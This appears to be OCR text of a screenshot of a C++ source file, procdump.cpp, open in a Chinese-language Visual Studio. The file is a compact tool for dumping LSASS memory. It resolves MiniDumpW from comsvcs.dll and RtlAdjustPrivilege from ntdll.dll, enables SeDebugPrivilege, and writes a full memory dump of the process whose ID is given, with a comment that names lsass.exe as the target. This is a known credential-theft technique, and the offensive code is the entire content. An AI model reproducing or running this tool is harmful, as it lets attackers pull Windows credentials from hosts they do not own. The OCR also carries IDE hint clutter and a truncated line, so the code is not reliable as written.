 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 procdump
Release x64 本地 Windows 调试器
服务器资源管理器
工具箱
procdump.cpp
procdump (全局范围) wmain(int argc, wchar_t * argv[])
12 );
13 // "<pid> <dump.bin> full"
14 int wmain(int argc, wchar_t* argv[]) {
15 HRESULT hr;
16 _MiniDumpW MiniDumpW;
17 _RtlAdjustPrivilege RtlAdjustPrivilege;
18 ULONG t;
19 //从comsvcs.dll中获得MiniDunpw导出函数
20 MiniDumpW = (_MiniDumpW)GetProcAddress(hModule:LoadLibrary(lpLibFileName:L"comsvcs.dll"), lpProcName:"MiniDumpW");
21 //从NTdll中获得RtlAdjustPrivilege导出函数用户提权
22 RtlAdjustPrivilege = (_RtlAdjustPrivilege)GetProcAddress(hModule:LoadLibrary(lpLibFileName:L"ntdll.dll"), lpProcName:"RtlAdjustPriv
23 if (MiniDumpW == NULL) {
24 printf(_Format:"Unable to resolve COMSVCS!MiniDumpW.\n");
25 return 0;
26 }
27
28 if (RtlAdjustPrivilege == NULL) {
29 printf(_Format:"Unable to resolve RtlAdjustPrivilege.\n");
30 return 0;
31 }
32 // 获取SeDebugPrivilege,最后一个参数别设置为NULL
33 RtlAdjustPrivilege(20, TRUE, FALSE, &t);
34 printf(_Format:"Invoking COMSVCS!MiniDumpW(\"%ws\")\n", argv[1]);
35 //dump lsass.exe
36
37 MiniDumpW(0, 0, argv[1]);
38
39
40
41 printf(_Format:"OK!\n");
42
43 return 0;
44 }